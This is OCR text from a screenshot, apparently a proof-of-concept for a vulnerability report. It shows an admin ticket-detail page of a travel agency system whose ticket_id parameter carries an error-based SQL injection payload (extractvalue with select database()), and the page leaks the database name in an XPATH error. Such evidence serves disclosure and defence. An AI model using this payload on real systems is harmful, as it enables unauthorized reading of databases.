 NE TRAVEL AGENCY SYST
不安全 | 10.142.221.111/Travel/admin/ticket_detail.php?ticket_id=15%27%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))--+
70
AL-MOOADAS TRAVEL AGENCY
Home Employee Ticket Expences Reports Search Total Website Account settings
TICKET DETAIL
TICKET VIEW
home>>Customer View>>ticket viewticket detail
XPATH syntax error: '~travel_agency~'